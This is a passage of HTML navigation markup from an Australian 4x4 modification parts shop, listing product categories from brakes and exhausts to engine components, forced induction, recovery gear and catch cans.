									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" class="nav-link dropdown-item " >Brake Fluid</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" class="nav-link dropdown-item " >Brake Shoes</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" class="nav-link dropdown-item " >Brake Drums</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" class="nav-link dropdown-item " >Brake Calipers</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-266" class="collapsed nav-link text-uppercase mob-drop" >Exhausts</a>
							   		<ul id="mob-menu-266" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exhausts/" class="nav-link dropdown-item">View All Exhausts</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/" class="nav-link dropdown-item " >Cat Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" class="nav-link dropdown-item " >Catalytic Converters</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" class="nav-link dropdown-item " >Mufflers & Tips</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" class="nav-link dropdown-item " >Header Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" class="nav-link dropdown-item " >Turbo Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" class="nav-link dropdown-item " >Resonators</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" class="nav-link dropdown-item " >Axle Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" class="nav-link dropdown-item " >Headers & Manifolds</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" class="nav-link dropdown-item " >Diesel Particulate Filter</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" class="nav-link dropdown-item " >DPF Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" class="nav-link dropdown-item " >Engine Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" class="nav-link dropdown-item " >Exhaust Tubing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" class="nav-link dropdown-item " >Dump Pipes</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-290" class="collapsed nav-link text-uppercase mob-drop" >Drivetrain</a>
							   		<ul id="mob-menu-290" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/drivetrain/" class="nav-link dropdown-item">View All Drivetrain</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" class="nav-link dropdown-item " >Clutches</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" class="nav-link dropdown-item " >Free Wheel Hubs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" class="nav-link dropdown-item " >Differentials</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" class="nav-link dropdown-item " >Wheel Bearings</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cv-shafts/" class="nav-link dropdown-item " >CV Shafts</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-98" class="collapsed nav-link text-uppercase mob-drop" >Engine</a>
							   		<ul id="mob-menu-98" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/" class="nav-link dropdown-item">View All Engine</a>
											</li>
											<li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-99" class="collapsed dropdown-item mob-drop nav-link" >Air Filters</a>
									<ul id="mob-menu-99" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/" class="nav-link dropdown-item">View All Air Filters</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-filters/accessories/" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-109" class="collapsed dropdown-item mob-drop nav-link" >Air Intake Systems</a>
									<ul id="mob-menu-109" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" class="nav-link dropdown-item">View All Air Intake Systems</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-boxes/" class="nav-link dropdown-item">Air Boxes</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/silicone-couplers-hoses/" class="nav-link dropdown-item">Silicone Couplers & Hoses</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/snorkels/" class="nav-link dropdown-item">Snorkels</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-intakes/" class="nav-link dropdown-item">Air Intakes</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-139" class="collapsed dropdown-item mob-drop nav-link" >Engine Components</a>
									<ul id="mob-menu-139" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/" class="nav-link dropdown-item">View All Engine Components</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/drain-plugs/" class="nav-link dropdown-item">Drain Plugs</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/gasket-kits/" class="nav-link dropdown-item">Gasket Kits</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/cam-gears/" class="nav-link dropdown-item">Cam Gears</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/oil-pans/" class="nav-link dropdown-item">Oil Pans</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/camshafts/" class="nav-link dropdown-item">Camshafts</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/oil-caps/" class="nav-link dropdown-item">Oil Caps</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/wiring-harnesses/" class="nav-link dropdown-item">Wiring Harnesses</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/engine-covers/" class="nav-link dropdown-item">Engine Covers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/valves-valve-springs-retainers/" class="nav-link dropdown-item">Valves, Valve Springs, Retainers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/distributor-gears/" class="nav-link dropdown-item">Distributor Gears</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/intake-manifolds/" class="nav-link dropdown-item">Intake Manifolds</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/pulleys-crank-underdrive/" class="nav-link dropdown-item">Pulleys - Crank, Underdrive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/egr-coolers/" class="nav-link dropdown-item">EGR Coolers</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-221" class="collapsed dropdown-item mob-drop nav-link" >Fuel System</a>
									<ul id="mob-menu-221" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" class="nav-link dropdown-item">View All Fuel System</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injector-adapters/" class="nav-link dropdown-item">Fuel Injector Adapters</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pump-hangers/" class="nav-link dropdown-item">Fuel Pump Hangers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pumps/" class="nav-link dropdown-item">Fuel Pumps</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injectors-diesel/" class="nav-link dropdown-item">Fuel Injectors - Diesel</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-tanks/" class="nav-link dropdown-item">Fuel Tanks</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-rails/" class="nav-link dropdown-item">Fuel Rails</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injectors/" class="nav-link dropdown-item">Fuel Injectors</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-caps/" class="nav-link dropdown-item">Fuel Caps</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/surge-tanks/" class="nav-link dropdown-item">Surge Tanks</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pressure-regulators/" class="nav-link dropdown-item">Fuel Pressure Regulators</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-systems/" class="nav-link dropdown-item">Fuel Systems</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pump-fitment-kits/" class="nav-link dropdown-item">Fuel Pump Fitment Kits</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/carburetor-fuel-inlet-kits/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-filters/" class="nav-link dropdown-item">Fuel Filters</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-5936" class="collapsed dropdown-item mob-drop nav-link" >Hoses & Fittings</a>
									<ul id="mob-menu-5936" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/" class="nav-link dropdown-item">View All Hoses & Fittings</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/fittings/" class="nav-link dropdown-item">Fittings</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/weld-on-fittings/" class="nav-link dropdown-item">Weld-On Fittings</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/hose/" class="nav-link dropdown-item">Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/hose-ends/" class="nav-link dropdown-item">Hose Ends</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/stainless-braided-hose/" class="nav-link dropdown-item">Stainless Braided Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/vacuum-hoses/" class="nav-link dropdown-item">Vacuum Hoses</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/push-lok-hose/" class="nav-link dropdown-item">Push-Lok Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/teflon-braided-hose/" class="nav-link dropdown-item">Teflon Braided Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/accessories/" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="nav-link dropdown-item " >Ignition</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="nav-link dropdown-item " >Batteries, Starting & Charging</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-6249" class="collapsed dropdown-item mob-drop nav-link" >Electronics</a>
									<ul id="mob-menu-6249" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/electronics/" class="nav-link dropdown-item">View All Electronics</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/electronics/accessories/" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-6325" class="collapsed dropdown-item mob-drop nav-link" >Engine</a>
									<ul id="mob-menu-6325" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/brands/engine/" class="nav-link dropdown-item">View All Engine</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/brands/engine/programmers-chips/" class="nav-link dropdown-item">Programmers & Chips</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine/internals/" class="nav-link dropdown-item">Internals</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine/timing-belt-kits/" class="nav-link dropdown-item">Timing Belt Kits</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/oil-filters/" class="nav-link dropdown-item " >Oil Filters</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="nav-link dropdown-item " >Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-7645" class="collapsed dropdown-item mob-drop nav-link" >Performance Modules</a>
									<ul id="mob-menu-7645" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" class="nav-link dropdown-item">View All Performance Modules</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/throttle-controllers/" class="nav-link dropdown-item">Throttle Controllers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/turbo-timers/" class="nav-link dropdown-item">Turbo Timers</a></li>
										</ul>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-316" class="collapsed nav-link text-uppercase mob-drop" >Forced Induction</a>
							   		<ul id="mob-menu-316" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/forced-induction/" class="nav-link dropdown-item">View All Forced Induction</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" class="nav-link dropdown-item " >Water Meth Kits & Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" class="nav-link dropdown-item " >Boost Controllers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" class="nav-link dropdown-item " >Blow Off Valves</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" class="nav-link dropdown-item " >Wastegates</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" class="nav-link dropdown-item " >Intercooler Pipe Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" class="nav-link dropdown-item " >Turbochargers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" class="nav-link dropdown-item " >Supercharger Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" class="nav-link dropdown-item " >Turbo Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/bov-accessories/" class="nav-link dropdown-item " >BOV Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" class="nav-link dropdown-item " >Wastegate Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-414" class="collapsed nav-link text-uppercase mob-drop" >Interior</a>
							   		<ul id="mob-menu-414" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/interior/" class="nav-link dropdown-item">View All Interior</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" class="nav-link dropdown-item " >Gauges</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-414" href="#mob-menu-415" class="collapsed dropdown-item mob-drop nav-link" >Interior Accessories</a>
									<ul id="mob-menu-415" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" class="nav-link dropdown-item">View All Interior Accessories</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/shift-knobs-accessories/" class="nav-link dropdown-item">Shift Knobs (accessories)</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/steering-wheel-hubs-accessories/" class="nav-link dropdown-item">Steering Wheel Hubs (accessories)</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior/storage/" class="nav-link dropdown-item " >Storage</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" class="nav-link dropdown-item " >Seat Covers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" class="nav-link dropdown-item " >UHF CB Radios</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" class="nav-link dropdown-item " >Gauges Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" class="nav-link dropdown-item " >Seat Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-494" class="collapsed nav-link text-uppercase mob-drop" >Other</a>
							   		<ul id="mob-menu-494" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/" class="nav-link dropdown-item">View All Other</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/wheels/" class="nav-link dropdown-item " >Wheels</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-494" href="#mob-menu-495" class="collapsed dropdown-item mob-drop nav-link" >Merchandise</a>
									<ul id="mob-menu-495" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/merchandise/" class="nav-link dropdown-item">View All Merchandise</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/caps/" class="nav-link dropdown-item">Hats</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/stickers/" class="nav-link dropdown-item">Stickers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/4ma-soft-goods/" class="nav-link dropdown-item">4MA Soft Goods</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/shirts/" class="nav-link dropdown-item">Shirts</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/safety/" class="nav-link dropdown-item " >Safety</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-494" href="#mob-menu-505" class="collapsed dropdown-item mob-drop nav-link" >Fabrication</a>
									<ul id="mob-menu-505" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/fabrication/" class="nav-link dropdown-item">View All Fabrication</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/accessories/~-6066" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" class="nav-link dropdown-item " >Gift Vouchers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior/" class="nav-link dropdown-item " >Car Care/Cleaning</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/dash-cams/" class="nav-link dropdown-item " >Dash Cams</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" class="nav-link dropdown-item " >Wheels Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" class="nav-link dropdown-item " >Oils and Lubricants</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-494" href="#mob-menu-7654" class="collapsed dropdown-item mob-drop nav-link" >Merchanidise</a>
									<ul id="mob-menu-7654" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/" class="nav-link dropdown-item">View All Merchanidise</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchanidise/apparel/" class="nav-link dropdown-item">Apparel</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6222" class="collapsed nav-link text-uppercase mob-drop" >Protection & Recovery</a>
							   		<ul id="mob-menu-6222" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/protection-recovery/" class="nav-link dropdown-item">View All Protection & Recovery</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" class="nav-link dropdown-item " >Winches (Outdoor and Camping)</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" class="nav-link dropdown-item " >Recovery Gear (Outdoor and Camping)</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" class="nav-link dropdown-item " >Air Compressors (Outdoor and Camping)</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6994" class="collapsed nav-link text-uppercase mob-drop" >Electronics</a>
							   		<ul id="mob-menu-6994" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/electronics/" class="nav-link dropdown-item">View All Electronics</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/battery-chargers/" class="nav-link dropdown-item " >Battery Chargers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" class="nav-link dropdown-item " >Dash Cams</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" class="nav-link dropdown-item " >12v Power Supply Equipment</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-7552" class="collapsed nav-link text-uppercase mob-drop" >Catch Cans</a>
							   		<ul id="mob-menu-7552" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/catch-cans/" class="nav-link dropdown-item">View All Catch Cans</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" class="nav-link dropdown-item " >HPD Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" class="nav-link dropdown-item " >Aeroflow Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" class="nav-link dropdown-item " >Mishimoto Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" class="nav-link dropdown-item " >Vibrant Performance Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" class="nav-link dropdown-item " >Raceworks Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" class="nav-link dropdown-item " >Process West Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" class="nav-link dropdown-item " >ForeFront Catch Cans</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-7562" class="collapsed nav-link text-uppercase mob-drop" >Intercoolers</a>
							   		<ul id="mob-menu-7562" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/intercoolers/" class="nav-link dropdown-item">View All Intercoolers</a>
											</li>
											<li class="lvl2 nav-item">
